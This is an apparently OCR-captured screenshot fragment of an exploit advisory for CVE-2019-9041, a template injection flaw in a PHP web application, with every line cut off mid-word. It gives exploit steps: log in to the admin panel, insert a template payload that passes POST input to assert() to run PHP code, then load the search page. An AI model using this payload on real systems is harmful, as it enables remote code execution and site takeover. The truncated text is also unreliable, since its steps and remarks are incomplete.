
# CVE : CVE-2019-9041

Due to the failure of filtering fu
the template file and leads to dyn
Exploit:

login in to the admin panel, edit 
{if:assert($_POST[x])}phpinfo();{en
Visit the http://webroot/search/ a
[1.png]

Remarks:

While the above exploit requires a
acquire the control of website wit
Tags: